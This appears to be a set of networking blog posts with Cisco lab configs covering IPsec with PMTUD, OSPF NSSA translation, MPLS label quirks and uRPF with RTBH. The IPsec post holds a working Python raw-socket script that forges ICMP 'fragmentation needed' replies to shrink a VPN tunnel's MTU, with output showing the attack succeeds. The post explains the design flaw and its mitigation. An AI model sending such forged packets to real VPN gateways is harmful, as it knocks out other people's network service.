IPsec is a well-established technology for building VPN tunnels between sites. Path MTU discovery (PMTUD) is a feature that provides end hosts and VPN head ends visibility into intermediate MTU along the path so that they could adjust their own MTU accordingly. Is it possible to use the two features simultaneously? Sure, there is even an article from Cisco that walks a reader through the operation step by step. Should the two features be used simultaneously? That’s the case I would like to cover in this article.
IPsec VPNs are predominantly security-oriented – there are a number of features to ensure the CIA triad (confidentiality, integrity, availability). IPsec device usually builds its tunnels over the Internet, so it has to withstand the attention of bad actors by design: the cost of the attack must be higher than the gain from it – that’s the idea that security is built upon. If you look closely at PMTUD over IPsec description, you would notice one peculiar aspect – the decision about a protected entity (MTU of the IPsec tunnel) is based on completely arbitrary feedback from the intermediate network (ICMP fragmentation needed). Is it possible to craft an ICMP packet that would decrease the MTU value to an unacceptable value?

Here is the topology we would use today for testing:
Most of the routers are running a rather common IOS image for 7200 – 15.2(4)M11. VPN4, however, is a newer platform CSR1000v, running IOS XE 16.9.3, which we would put under pressure. Attacker is an Ubuntu host that is going to forge ICMP replies. For the purpose of this lab both VPN head ends have PMTUD enabled. The real MTU restriction is on the link between VPN2 and ISP, so we would be able to validate PMTUD operation prior to meddling with VPN4. Here are the configuration lines for each of the device:
H1#show run | section router|interface
interface Loopback0
 ip address 1.1.1.1 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.1 255.255.255.0
router ospf 1
 network 0.0.0.0 255.255.255.255 area 0
VPN2#show run | section router|ip route|crypto|interface
crypto isakmp policy 10
 authentication pre-share
crypto isakmp key cisco address 0.0.0.0
crypto ipsec transform-set SET esp-aes
 mode tunnel
crypto ipsec profile PROFILE
 set transform-set SET
interface Loopback0
 ip address 2.2.2.2 255.255.255.255
interface Tunnel0
 ip address 192.168.24.2 255.255.255.0
 ip ospf mtu-ignore
 tunnel source FastEthernet0/1
 tunnel mode ipsec ipv4
 tunnel destination 192.168.34.4
 tunnel path-mtu-discovery
 tunnel protection ipsec profile PROFILE
interface FastEthernet0/0
 ip address 192.168.12.2 255.255.255.0
interface FastEthernet0/1
 ip address 192.168.23.2 255.255.255.0
 ip mtu 1400
 ip ospf shutdown
router ospf 1
 network 0.0.0.0 255.255.255.255 area 0
ip route 192.168.34.4 255.255.255.255 192.168.23.3
ISP#show run | section interface
interface Loopback0
 ip address 3.3.3.3 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.100.3 255.255.255.0
interface FastEthernet0/1
 ip address 192.168.23.3 255.255.255.0
 ip mtu 1400
interface FastEthernet1/0
 ip address 192.168.34.3 255.255.255.0
VPN4#show run | section router|ip route|interface|crypto
crypto isakmp policy 10
 authentication pre-share
crypto isakmp key cisco address 0.0.0.0
crypto ipsec transform-set SET esp-aes
 mode tunnel
crypto ipsec profile PROFILE
 set transform-set SET
interface Loopback0
 ip address 4.4.4.4 255.255.255.255
interface Tunnel0
 ip address 192.168.24.4 255.255.255.0
 ip ospf mtu-ignore
 tunnel source GigabitEthernet2
 tunnel mode ipsec ipv4
 tunnel destination 192.168.23.2
 tunnel path-mtu-discovery
 tunnel protection ipsec profile PROFILE
interface GigabitEthernet1
 ip address 192.168.45.4 255.255.255.0
interface GigabitEthernet2
 ip address 192.168.34.4 255.255.255.0
 ip ospf shutdown
router ospf 1
 network 0.0.0.0 255.255.255.255 area 0
ip route 192.168.23.2 255.255.255.255 192.168.34.3
H5#show run | section router|interface
interface Loopback0
 ip address 5.5.5.5 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.45.5 255.255.255.0
router ospf 1
 network 0.0.0.0 255.255.255.255 area 0
root@Attacker#  tunctl -t tap0
root@Attacker#  ifconfig tap0 192.168.100.10/24 up
root@Attacker#  ip route add 192.168.34.0/24 via 192.168.100.3
Why is the ip ospf mtu-ignore command there on the tunnel interface? PMTUD is a unidirectional feature, so it is pretty possible that one VPN head end would already decrease its MTU while its peer is just about to uncover the restriction. If OSPF neighbourship is reset in such unfortunate circumstances, it cannot be restored by default due to MTU mismatch in DBD packets.
Before we run any tests, let’s start the packet capture between ISP and VPN4 – our little emulation of attacker’s reconnaissance. We’re interested only in ICMP packets at this point. PMTUD is performed by the packets with DF-bit set:
H5#ping 1.1.1.1 source 5.5.5.5 size 1400 df-bit
Type escape sequence to abort.
Sending 5, 1400-byte ICMP Echos to 1.1.1.1, timeout is 2 seconds:
Packet sent with a source address of 5.5.5.5
Packet sent with the DF bit set
.M.M.
Success rate is 0 percent (0/5)
H5#
H5#ping 1.1.1.1 source 5.5.5.5 size 1300 df-bit
Type escape sequence to abort.
Sending 5, 1300-byte ICMP Echos to 1.1.1.1, timeout is 2 seconds:
Packet sent with a source address of 5.5.5.5
Packet sent with the DF bit set
!!!!!
Success rate is 100 percent (5/5), round-trip min/avg/max = 40/46/52 ms
VPN4#show interface tunnel 0
Tunnel0 is up, line protocol is up
<output omitted>
  Tunnel protocol/transport IPSEC/IP
  Tunnel TTL 255
  Path MTU Discovery, ager 10 mins, min MTU 92, MTU 1342, expires 00:09:28
  Tunnel transport MTU 1442 bytes
  Tunnel transmit bandwidth 8000 (kbps)
  Tunnel receive bandwidth 8000 (kbps)
  Tunnel protection via IPSec (profile "PROFILE")
<output omitted>
Good news – PMTUD is indeed operational: tunnel MTU is decreased to 1342 bytes. Beware, though: older IOS software does not show the MTU value in use:
Note: This change in value is stored internally and cannot be seen in the output of the show ip interface tunnel<#> command. You only see this change if you turn use the debug tunnel command.
Remember that ICMP Fragmentation Needed carries a part of the offending packet, so we might need it to forge our own ICMP reply:
Only ESP headers are included in ICMP, so the Attacker can intercept the packets and infer SPI and Sequence values – that should be enough to construct a packet that looks and feels legitimate. However, our task is even simpler: it is enough to trick VPN4 into decreasing MTU value significantly. Since a good engineer is a lazy engineer, we could just copy the contents of an intercepted ICMP reply and modify it accordingly:
import socket

s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_TCP)
s.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

packet = bytearray(\
b"\x0c\x11\x72\x9e\x00\x01\xca\x03\x3c\xde\x00\x1c\x08\x00\x45\x00" \
b"\x00\x38\x00\x02\x00\x00\xff\x01\xf6\x6a\xc0\xa8\x22\x03\xc0\xa8" \
b"\x22\x04\x03\x04\xb2\x44\x00\x00\x05\x78\x45\x00\x05\xac\x04\xb3" \
b"\x40\x00\xfe\x32\xb8\x15\xc0\xa8\x22\x04\xc0\xa8\x17\x02\x5a\xe2" \
b"\xea\x4e\x00\x00\x00\x0e"
)

# Decrease MTU by 1024 bytes
packet[2*16 + 8] = (packet[2*16 + 8] - 0x04) % 256

# Compute high byte of checksum word
hbyte = packet[2*16 + 4] + 0x04

# If high byte is overflown, compensate carryover
if hbyte > 255:
    packet[2*16 + 5] = packet[2*16 + 5] + 1
    hbyte -= 256

# Adjust high byte of checksum
packet[2*16 + 4] = hbyte

packet = packet[14:]
s.sendto(packet, ('192.168.34.4', 0))
Checksum adjustment involves a bit of ancient magic in case of the carryover, though the idea itself is simple – decrease the LSB of MTU while increasing LSB of Checksum. Quite straightforward, isn’t it? Let’s see whether it has any effect:
root@Attacker# python3 pckt.py
VPN4#show interfaces tunnel0
Tunnel0 is up, line protocol is up
  <output omitted>
  Tunnel protocol/transport IPSEC/IP
  Tunnel TTL 255
  Path MTU Discovery, ager 10 mins, min MTU 92, MTU 318, expires 00:09:48
  Tunnel transport MTU 1442 bytes
  Tunnel transmit bandwidth 8000 (kbps)
  Tunnel receive bandwidth 8000 (kbps)
  Tunnel protection via IPSec (profile "PROFILE")
<output omitted>
H5#ping 1.1.1.1 source 5.5.5.5 size 1300 df-bit
Type escape sequence to abort.
Sending 5, 1300-byte ICMP Echos to 1.1.1.1, timeout is 2 seconds:
Packet sent with a source address of 5.5.5.5
Packet sent with the DF bit set
M.M.M
Success rate is 0 percent (0/5)
Evidently, the attack is successful. Implications? Well, for starters, packets with DF-bit cannot make it through, so the availability of VPN service is impacted. The regular packets would still get fragmented and sent over the IPsec tunnel. The fragmentation is always done by CPU though, so the spike of fragmented packets would result in CPU spike; in such a case router availability would be at risk, potentially denying the service altogether to the whole site.
Is it a defect though? Unfortunately, it is not a bug to be fixed, but a flaw in the feature design: router has to trust unauthenticated packets from an arbitrary source within the transit network. Even if ICMP reply included some part of ESP payload with any anti-replay protection, ICV value would most likely be omitted, thus sacrificing ESP integrity check. In the end, the only way to avoid such an attack is to disable PMTUD on the tunnel and configure MTU manually. Luckily, most of the paths in the modern Internet can cope with default MTU of 1500, so static MTU for a tunnel should perform fine.
There are quite a few blogposts on the Internet, explaining that complex OSPF setup is usually more complicated than it’s worth. One of the quirks, contributing to such overcomplication, is not-so-stubby area (NSSA). If you’re not yet convinced by the naming of the feature, take a look at this post by Ivan Pepelnjak. Still interested? I’ve got one more example for you that might divert your design decision to BGP for complex scenarios.

Here is a sample topology:
Area 1 is NSSA, so both R1 and R2 are ABRs. R1 is also ASBR that redistributes 1.1.1.1/32 prefix. All links have default cost of 1 with a single exception – R1-R2 acts as backup so it has an increased cost of 10. Here is the basic config for such a setup:
R1#show run | section interface FastEthernet|router ospf|Loopback
interface Loopback0
 ip address 1.1.1.1 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.1 255.255.255.0
 ip ospf 1 area 1
 ip ospf cost 10
interface FastEthernet0/1
 ip address 192.168.13.1 255.255.255.0
 ip ospf 1 area 0
router ospf 1
 router-id 1.1.1.1
 area 1 nssa
 redistribute connected subnets
R2#show run | section interface FastEthernet|router ospf|Loopback
interface Loopback0
 ip address 2.2.2.2 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.2 255.255.255.0
 ip ospf 1 area 1
 ip ospf cost 10
interface FastEthernet0/1
 ip address 192.168.24.2 255.255.255.0
router ospf 1
 router-id 2.2.2.2
 area 1 nssa
 network 0.0.0.0 255.255.255.255 area 0
R3#show run | section interface FastEthernet|router ospf|Loopback
interface Loopback0
 ip address 3.3.3.3 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.34.3 255.255.255.0
interface FastEthernet0/1
 ip address 192.168.13.3 255.255.255.0
router ospf 1
 router-id 3.3.3.3
 network 0.0.0.0 255.255.255.255 area 0
R4#show run | section interface FastEthernet|router ospf|Loopback
interface Loopback0
 ip address 4.4.4.4 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.34.4 255.255.255.0
interface FastEthernet0/1
 ip address 192.168.24.4 255.255.255.0
router ospf 1
 router-id 4.4.4.4
 network 0.0.0.0 255.255.255.255 area 0
R4 should have two paths to 1.1.1.1/32:
the primary one through R3 due to LSA5, originated by R1;
the backup one through R2 due to LSA5, originated by R2 based on LSA7 contents.
However, that’s not the case:
R4#show ip os database | begin Type-5
		Type-5 AS External Link States

Link ID         ADV Router      Age         Seq#       Checksum Tag
1.1.1.1         1.1.1.1         876         0x80000002 0x0099FD 0
Maybe the LSAs are considered functionally equivalent? Unlikely, since LSA5 from R1 should have lost to the competition (1.1.1.1 is lower than 2.2.2.2). Well, let’s check the connectivity first:
R4#traceroute 1.1.1.1 source 4.4.4.4
Type escape sequence to abort.
Tracing the route to 1.1.1.1
VRF info: (vrf in name/id, vrf out name/id)
  1 192.168.34.3 48 msec 44 msec 52 msec
  2 192.168.13.1 44 msec 48 msec 48 msec
The primary path is definitely operational, so let’s verify that the backup one would kick in properly:
R4#ping 1.1.1.1 source 4.4.4.4
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 1.1.1.1, timeout is 2 seconds:
Packet sent with a source address of 4.4.4.4
.....
Success rate is 0 percent (0/5)
R4#
R4#show ip route 1.1.1.1
% Network not in table
As you can see, there is no backup route at all! There is also sickening void in LSDB as well:
R4#show ip ospf database

            OSPF Router with ID (4.4.4.4) (Process ID 1)

		Router Link States (Area 0)

Link ID         ADV Router      Age         Seq#       Checksum Link count
1.1.1.1         1.1.1.1         1186        0x80000005 0x0092A2 1
2.2.2.2         2.2.2.2         1437        0x80000006 0x006991 2
3.3.3.3         3.3.3.3         90          0x80000007 0x0032A8 2
4.4.4.4         4.4.4.4         1293        0x80000004 0x00AD0A 3

		Net Link States (Area 0)

Link ID         ADV Router      Age         Seq#       Checksum
192.168.13.1    1.1.1.1         1186        0x80000004 0x00E8C2
192.168.24.2    2.2.2.2         1437        0x80000002 0x009FF5
192.168.34.3    3.3.3.3         1357        0x80000002 0x002B57

		Summary Net Link States (Area 0)

Link ID         ADV Router      Age         Seq#       Checksum
192.168.12.0    1.1.1.1         1446        0x80000002 0x009721
192.168.12.0    2.2.2.2         1437        0x80000003 0x00773C

		Type-5 AS External Link States

Link ID         ADV Router      Age         Seq#       Checksum Tag
1.1.1.1         1.1.1.1         1446        0x80000002 0x0099FD 0
Note that LSAs from R1 are not flushed by other routers in the area. However, the graph is disjoined (there is no bidirectional edge between R1 and R3), so 1.1.1.1/32 is considered unreachable through R3. If you’d like more information on OSPF graph computation process, check out this post. However, the main mystery is not solved yet.
There will be no salvation though: LSA5 will never get generated by R2 according to RFC 1587 (same holds true for RFC 3101 as well):
If a router is attached to another AS and is also an NSSA area border router, it may originate a both a type-5 and a type-7 LSA for the same network. The type-5 LSA will be flooded to the backbone (and all attached type-5 capable areas) and the type-7 will be flooded into the NSSA. If this is the case, the P-bit must be reset in the type-7 NSSA so the type-7 LSA isn’t again translated into a type-5 LSA by another NSSA area border router.
As you could have already guessed, that’s exactly our case (No Type 7/5 translation option):
R2#show ip ospf database nssa-external

            OSPF Router with ID (2.2.2.2) (Process ID 1)

		Type-7 AS External Link States (Area 1)

  Routing Bit Set on this LSA in topology Base with MTID 0
  LS age: 248
  Options: (No TOS-capability, No Type 7/5 translation, DC, Upward)
  LS Type: AS External Link
  Link State ID: 1.1.1.1 (External Network Number )
  Advertising Router: 1.1.1.1
  LS Seq Number: 80000005
  Checksum: 0x771B
  Length: 36
  Network Mask: /32
	Metric Type: 2 (Larger than any link state path)
	MTID: 0
	Metric: 20
	Forward Address: 0.0.0.0
	External Route Tag: 0
Conclusion? Don’t make the complex protocol even more complicated. If it’s an absolute must, then stick to the designs, published by vendors, test everything you can lay your hands on and don’t deviate from the two points above – vendor support and infrastructure availability are at stake here.
If you have ever worked with MPLS either in a lab or in production, you should have noticed that the technology itself is fairly straightforward. However, there are quite a few quirks that might make life more difficult than it has to be. Most of those peculiar aspects are extensively discussed by Pleiades of posts on the net, but not all of them, unfortunately. Today I’d like to make a humble contribution. to the knowledge base of a few less known/described features that do not really warrant a separate post but are interesting nevertheless.
The topology is utterly straightforward:
MPLS is deployed within ISP just for traffic encapsulation – no typical use case (L3VPN, TE, etc.) is active here. IGP is vanilla OSPF while the purpose for the several areas is to allow some minor routing manipulation on PEs. Below you could find the initial configs:
CE1#show run | section FastEthernet|router|Loopback
interface Loopback0
 ip address 1.1.1.1 255.255.255.255
interface Loopback1
 ip address 1.1.2.1 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.1 255.255.255.0
router ospf 1
 router-id 1.1.1.1
 network 0.0.0.0 255.255.255.255 area 1
PE1#show run | section FastEthernet|router|Loopback
interface Loopback0
 ip address 2.2.2.2 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.2 255.255.255.0
 ip ospf 1 area 1
interface FastEthernet0/1
 ip address 192.168.23.2 255.255.255.0
router ospf 1
 mpls ldp autoconfig area 0
 router-id 2.2.2.2
 area 1 range 1.1.1.0 255.255.255.0
 network 0.0.0.0 255.255.255.255 area 0
P#show run | section FastEthernet|router|Loopback
interface Loopback0
 ip address 3.3.3.3 255.255.255.255
interface FastEthernet0/1
 ip address 192.168.23.3 255.255.255.0
interface FastEthernet1/0
 ip address 192.168.34.3 255.255.255.0
router ospf 1
 mpls ldp autoconfig
 router-id 3.3.3.3
 network 0.0.0.0 255.255.255.255 area 0
PE2#show run | section FastEthernet|router|Loopback
interface Loopback0
 ip address 4.4.4.4 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.45.4 255.255.255.0
 ip ospf 1 area 2
interface FastEthernet1/0
 ip address 192.168.34.4 255.255.255.0
router ospf 1
 mpls ldp autoconfig area 0
 network 0.0.0.0 255.255.255.255 area 0
CE2#show run | section FastEthernet|router|Loopback
interface Loopback0
 ip address 5.5.5.5 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.45.5 255.255.255.0
router ospf 1
 router-id 5.5.5.5
 network 0.0.0.0 255.255.255.255 area 2
Story 1: PHP confession
The theory behind penultimate hop popping (PHP) is widely known and described; here is a good recap if you feel rusty. However, most of the authors omit several important details to make the introduction to the topic easier.
Labels are allocated by LDP for all prefixes except the ones received from BGP. In the latter case BGP is the protocol responsible for label allocation, be it VPNv4 AF, labelled unicast or any other relevant application.
Although PHP removes a lookup in a general case, implicit-null label applies only to connected and aggregated routes, the transit one are still allocated a corresponding label. The reason is simple: both connected and aggregated routes require a lookup anyway, while transit routes can be forwarded further based on the label.
Let’s verify that last statement in our lab:
CE2#show ip route ospf
<output omitted>

      1.0.0.0/8 is variably subnetted, 2 subnets, 2 masks
O IA     1.1.1.0/24 [110/5] via 192.168.45.4, 00:07:20, FastEthernet0/0
O IA     1.1.2.1/32 [110/5] via 192.168.45.4, 00:05:26, FastEthernet0/0
      2.0.0.0/32 is subnetted, 1 subnets
O IA     2.2.2.2 [110/4] via 192.168.45.4, 00:52:54, FastEthernet0/0
      3.0.0.0/32 is subnetted, 1 subnets
O IA     3.3.3.3 [110/3] via 192.168.45.4, 00:52:54, FastEthernet0/0
      4.0.0.0/32 is subnetted, 1 subnets
O IA     4.4.4.4 [110/2] via 192.168.45.4, 00:52:54, FastEthernet0/0
O IA  192.168.12.0/24 [110/4] via 192.168.45.4, 00:52:54, FastEthernet0/0
O IA  192.168.23.0/24 [110/3] via 192.168.45.4, 00:52:54, FastEthernet0/0
O IA  192.168.34.0/24 [110/2] via 192.168.45.4, 00:52:54, FastEthernet0/0
CE2#
CE2#traceroute 1.1.1.1 source 5.5.5.5
Type escape sequence to abort.
Tracing the route to 1.1.1.1
VRF info: (vrf in name/id, vrf out name/id)
  1 192.168.45.4 12 msec 12 msec 8 msec
  2 192.168.34.3 [MPLS: Label 23 Exp 0] 48 msec 12 msec 32 msec
  3 192.168.23.2 68 msec 36 msec 40 msec
  4 192.168.12.1 76 msec 96 msec 44 msec
CE2#
CE2#traceroute 192.168.12.1 source 5.5.5.5
Type escape sequence to abort.
Tracing the route to 192.168.12.1
VRF info: (vrf in name/id, vrf out name/id)
  1 192.168.45.4 8 msec 16 msec 12 msec
  2 192.168.34.3 [MPLS: Label 19 Exp 0] 12 msec 32 msec 28 msec
  3 192.168.23.2 64 msec 44 msec 44 msec
  4 192.168.12.1 56 msec 48 msec 60 msec
CE2#
CE2#traceroute 1.1.2.1 source 5.5.5.5
Type escape sequence to abort.
Tracing the route to 1.1.2.1
VRF info: (vrf in name/id, vrf out name/id)
  1 192.168.45.4 16 msec 20 msec 20 msec
  2 192.168.34.3 [MPLS: Label 24 Exp 0] 52 msec 64 msec 56 msec
  3 192.168.23.2 [MPLS: Label 23 Exp 0] 64 msec 48 msec 64 msec
  4 192.168.12.1 100 msec 80 msec 84 msec
Note that the allocated labels are different due to per-prefix label allocation. Connected routes require a lookup, since it’s not possible to infer the next-hop and corresponding L2 information from the ingress label; the same is valid for the summary as well. The packet towards 1.1.2.1/32, however, can be forwarded to its next-hop immediately:
PE1#show mpls forwarding-table 1.1.1.0 24 detail
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
None       No Label   1.1.1.0/24       0             punt
	MAC/Encaps=0/0, MRU=0, Label Stack{}
	No output feature configured
PE1#
PE1#show mpls forwarding-table 192.168.12.0 24 detail
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
None       No Label   192.168.12.0/24  0             punt
	MAC/Encaps=0/0, MRU=0, Label Stack{}
	No output feature configured
PE1#
PE1#show mpls forwarding-table 1.1.2.1 32 detail
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
23         No Label   1.1.2.1/32       672           Fa0/0      192.168.12.1
	MAC/Encaps=14/14, MRU=1504, Label Stack{}
	CA010BDB0008CA020BDF00080800
	No output feature configured
Story 2: peculiar loopback
Another curious behaviour is connected with “misconfiguring” loopback subnet mask. It is widely accepted that loopback should have /32 mask. Indeed, why waste precious addressing space? However, my hand has slipped several times to configure familiar /24 mask in a lab. The consequences might be sometimes difficult to grasp and troubleshoot. Let’s make a change to our topology:
The reason for the outage is the absence of relevant label on P. It could be that the route is not propagating correctly:
P#show ip route 2.2.2.0 255.255.255.0 longer-prefixes
<output omitted>
      2.0.0.0/32 is subnetted, 1 subnets
O        2.2.2.2 [110/2] via 192.168.23.2, 01:24:24, FastEthernet0/1
P#
P#show ip cef 2.2.2.2/32 detail
2.2.2.2/32, epoch 0
  local label info: global/16
  nexthop 192.168.23.2 FastEthernet0/1
No, it’s exactly as we’ve intended it to be, except for the lack of label in the CEF output. Labels are distributed by LDP, so let’s check what we receive from PE1 on P:
The label for 2.2.2.0/24 is correctly listed as implicit-null. Have you noticed anything off by now?
P#show ip route 2.2.2.0 255.255.255.0 longer-prefixes
<output omitted>
      2.0.0.0/32 is subnetted, 1 subnets
O        2.2.2.2 [110/2] via 192.168.23.2, 01:30:17, FastEthernet0/1
P#
P#show mpls ldp bindings 2.2.2.0 24
  lib entry: 2.2.2.0/24, rev 28
	remote binding: lsr: 2.2.2.2:0, label: imp-null
The subnet masks do not match! OSPF ignores non-host masks on loopbacks by default and announces loopback addresses as /32. However, LDP plays by the sensible rules and distributes /24 as configured. P cannot match prefix in RIB to the binding in LIB, hence the lack of outgoing label. Fix is fairly simple if you played with OSPF long enough:
Overlay VPN setups typically employ loopbacks as BGP next-hops. Besides obvious reasons like load-balancing, transport resiliency and such, there is a more stringent requirement why one cannot use physical interface as L3VPN headend – PHP. Take our topology as an example. PE2, that is located one hop away from PE1, would not swap transport label towards 192.168.23.2 for some value but it would instead pop it, because P announces implicit-null for its connected route.
PE2#traceroute 192.168.23.2 source 4.4.4.4
Type escape sequence to abort.
Tracing the route to 192.168.23.2
VRF info: (vrf in name/id, vrf out name/id)
  1 192.168.34.3 20 msec 24 msec 12 msec
  2 192.168.23.2 8 msec 28 msec 24 msec
As a result, if it were L3VPN setup, P would receive the packet with VPN label on top, so it would either drop the packet or you might experience the most fascinating forwarding that Hogwarts can provide.
What if you cannot use a loopback for peering? To be honest, I cannot think of a valid reason for such a case, except for some weird CCIE lab, so this is purely an abstract discussion. Anyway, you must ensure that PE1 interface IP is not recognized by P as directly connected. Newer IOS images do include /32 into RIB, called Local route, but these routes are not announced by OSPF. However, OSPF does announce interface /32 addresses in P2M scenario:
Voila! OSPF RIB entry and LDP bindings are both created, so LSP is functional again:
P#show mpls forwarding-table 192.168.23.2 32 detail
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
17         Pop Label  192.168.23.2/32  252           Fa0/1      192.168.23.2
	MAC/Encaps=14/14, MRU=1504, Label Stack{}
	CA020BDF0006CA030BFB00068847
	No output feature configured
PE2#traceroute 192.168.23.2 source lo 0
Type escape sequence to abort.
Tracing the route to 192.168.23.2
VRF info: (vrf in name/id, vrf out name/id)
  1 192.168.34.3 [MPLS: Label 17 Exp 0] 4 msec 16 msec 8 msec
  2 192.168.23.2 12 msec 32 msec 28 msec
Conclusion
In this article we’ve discussed several aspects of generic MPLS setup: PHP operation, loopback misconfig with OSPF, consequences of such a mischief as well as CCIE lab maniac scenario. I hope you’ve enjoyed it, so stay tuned for more!
There are quite a few articles in the wild, explaining the Unicast Reverse Path Forwarding (uRPF) feature and its two modes: strict and loose. Although the operational difference between the two modes is the primary focus of such posts, they rarely cover why these two flavours exist in the first place, at least under the Google search for “loose vs strict uRPF”. Today I’d like to close such a gap and highlight the connection between loose uRPF and the yet unknown feature.
Before we start discussing the modes, a quick recap is in order. RPF is a feature from the multicast world that prevents loops in the data plane: it compares the source address of IP packet to the RIB; if the ingress interface matches the route towards the source address, packet is forwarded further, otherwise it’s a loop and the packet is discarded. Unicast RPF stems from the same idea – verify that the packet comes from a valid direction. Strict uRPF operates in the same way as its counterpart from the multicast feature set; loose uRPF, however, does not check the interface – just the availability of a valid route. There is a single notable exception to such a description though: if next-hop interface for the source address is Null0, the packet is also discarded. Cisco provides the use case for the feature as well:
To provide ISPs with a DDoS resistance tool on the ISP-to-ISP edge of a network, Unicast RPF was modified from its original strict mode implementation to check the source addresses of each ingress packet without regard for the specific interface on which it was received. This modification is known as “loose mode.”
Does the ISP-to-ISP DDoS protection sound familiar? It is indeed part of the Remotely Triggered Blackhole (RTBH). The destination-based RTBH uses BGP communities to notify ISP which destination is under attack, so that the ISP can temporarily drop offending traffic. Obviously, the legitimate traffic is discarded too in such a case. Wouldn’t it be better if the traffic could be dropped based on the offending source IP? This is exactly the use case for the source-based RTBH: if loose uRPF is added to the destination-based RTBH setup, attacker’s IP address can be marked by BGP community and further forwarded to the void. Here is a nice article on the RTBH that explains the solution, using IOS XR platform.
Disclaimer: there wil be no extra revelations further down the text, so if you already grasped the idea, feel free to skip the rest of the post.
Let’s build a simple topology to verify the loose uRPF within the RTBH feature:
ISP network consists of 2 PE routers that are using the same BGP AS. CE1 and CE2 are customer routers that peer with ISP using eBGP. Important note: IOS XE requires that a directly connected eBGP neighbour and its prefixes are reachable via the same physical egress interface, otherwise, the received routes are considered inaccessible. The workaround is simple though – disable-connected-check on PE, that performs next-hop replacement. Here is the basic routing and addressing config:
CE1#show run | section interface|router|ip route
interface Loopback0
 ip address 3.3.3.3 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.13.3 255.255.255.0
router bgp 3
 bgp router-id 3.3.3.3
 no bgp default ipv4-unicast
  neighbor 192.168.13.1 remote-as 12
 address-family ipv4
  network 3.3.3.3 mask 255.255.255.255
  neighbor 192.168.13.1 activate
  neighbor 192.168.13.1 send-community both
CE2#show run | section interface|router
interface Loopback0
 ip address 4.4.4.4 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.24.4 255.255.255.0
router bgp 4
 bgp router-id 4.4.4.4
 no bgp default ipv4-unicast
 neighbor 192.168.24.2 remote-as 12
 address-family ipv4
  network 4.4.4.4 mask 255.255.255.255
  neighbor 192.168.24.2 activate
  neighbor 192.168.24.2 send-community both
PE1#show run | section interface|router
interface Loopback0
 ip address 1.1.1.1 255.255.255.255
 ip ospf 1 area 0
interface FastEthernet0/0
 ip address 192.168.13.1 255.255.255.0
interface FastEthernet1/0
 ip address 192.168.12.1 255.255.255.0
 ip ospf 1 area 0
router ospf 1
 router-id 1.1.1.1
router bgp 12
 bgp router-id 1.1.1.1
 no bgp default ipv4-unicast
 neighbor 2.2.2.2 remote-as 12
 neighbor 2.2.2.2 update-source Loopback0
 neighbor 192.168.13.3 remote-as 3
 neighbor 192.168.13.3 disable-connected-check
 !
 address-family ipv4
  redistribute connected
  neighbor 2.2.2.2 activate
  neighbor 2.2.2.2 send-community both
  neighbor 192.168.13.3 activate
  neighbor 192.168.13.3 send-community both
PE2#show run | section interface|router
interface Loopback0
 ip address 2.2.2.2 255.255.255.255
 ip ospf 1 area 0
interface FastEthernet0/0
 ip address 192.168.24.2 255.255.255.0
interface FastEthernet0/1
 ip address 192.168.25.2 255.255.255.0
interface FastEthernet1/0
 ip address 192.168.12.2 255.255.255.0
 ip ospf 1 area 0
router ospf 1
 router-id 2.2.2.2
router bgp 12
 bgp router-id 2.2.2.2
 no bgp default ipv4-unicast
 neighbor 1.1.1.1 remote-as 12
 neighbor 1.1.1.1 update-source Loopback0
 neighbor 192.168.24.4 remote-as 4
 neighbor 192.168.25.5 remote-as 5
 !
 address-family ipv4
  redistribute connected
  neighbor 1.1.1.1 activate
  neighbor 1.1.1.1 send-community
  neighbor 192.168.24.4 activate
  neighbor 192.168.24.4 send-community both
  neighbor 192.168.25.5 activate
  neighbor 192.168.25.5 send-community both

Attacker#show run | section interface|router
interface Loopback0
 ip address 5.5.5.5 255.255.255.255
interface FastEthernet0/1
 ip address 192.168.25.5 255.255.255.0
router bgp 5
 bgp router-id 5.5.5.5
 no bgp default ipv4-unicast
 neighbor 192.168.25.2 remote-as 12
 address-family ipv4
  network 5.5.5.5 mask 255.255.255.255
  neighbor 192.168.25.2 activate
  neighbor 192.168.25.2 send-community both
First, let’s implement destination-based RTBH. Community of 12:666 would be the marker to discard the traffic through Null0.
PE1#show run | s ip route|ip community|ip bgp|route-map|router bgp
router bgp 12
 address-family ipv4
  neighbor 192.168.13.3 route-map RTBH in
ip bgp-community new-format
ip community-list standard RTBH permit 12:666
ip route 10.0.0.0 255.255.255.255 Null0
route-map RTBH permit 10
 match community RTBH
 set local-preference 200
 set ip next-hop 10.0.0.0
route-map RTBH permit 20
PE2#show run | s ip route|ip community|ip bgp|route-map|router bgp
router bgp 12
 address-family ipv4
  neighbor 192.168.24.4 route-map RTBH in
  neighbor 192.168.25.5 route-map RTBH in
ip bgp-community new-format
ip community-list standard RTBH permit 12:666
ip route 10.0.0.0 255.255.255.255 Null0
route-map RTBH permit 10
 match community RTBH
 set local-preference 200
 set ip next-hop 10.0.0.0
route-map RTBH permit 20
Attacker has initiated the DDoS attack on CE1 3.3.3.3/32:
